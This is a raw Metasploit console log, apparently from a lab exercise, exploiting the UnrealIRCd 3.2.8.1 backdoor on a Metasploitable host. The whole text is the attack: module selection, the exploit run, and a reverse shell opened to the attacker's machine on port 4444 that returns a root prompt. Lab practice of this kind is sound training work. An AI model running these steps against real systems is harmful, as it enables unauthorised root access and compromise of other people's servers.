 msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.198.133
RHOST => 192.168.198.133
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse double handler
[*] Connected to 192.168.198.133:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo shD2YVkeLal253WD;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "shD2YVkeLal253WD\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.198.130:4444 -> 192.168.198.133:56023) at 2020-10-18 04:58:31 -0400
whoami
root
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf